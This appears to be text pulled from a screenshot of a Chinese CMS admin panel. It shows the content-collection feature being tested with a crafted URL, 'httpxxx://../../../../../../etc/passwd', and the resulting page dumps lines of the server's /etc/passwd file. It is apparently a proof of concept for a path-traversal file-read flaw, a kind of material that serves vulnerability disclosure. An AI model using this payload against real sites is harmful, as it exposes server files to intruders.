 模块管理
模块管理
采集管理
广告管理
支付模块
应用商店
留言管理
轮播图管理
内容关键字
自定义表单
友情链接管理
微信管理
管理员管理
节点名称: Leon
列表测试信息:
123 httpxxx://../../../../../../etc/passwd
内容页测试信息（获取第一篇文章地址来测试）:
Array
(
[title] =>
[inputtime] => 1608967107
[content] => root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin